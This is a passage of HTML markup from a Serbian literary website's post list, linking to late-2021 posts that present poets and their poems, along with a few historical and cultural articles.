						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">

									DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">

									Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">

									Сада ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">

									Данас ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">

									Вук Стефановић Караџић
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">

									PESME INDIJANACA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Biljanu Minić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">

									Представљамо вам песника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">

									SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">

									Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">

									Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">

									Predstavljamo vam uz aforizme simpatičnu Aleksandru...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">

									Danas vam predstavljamo pesnikinju Violetu Penić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">

									Ovoga puta je i simpatična pesnikinja Marija Ilić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">

									Овога пута вам предствављамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

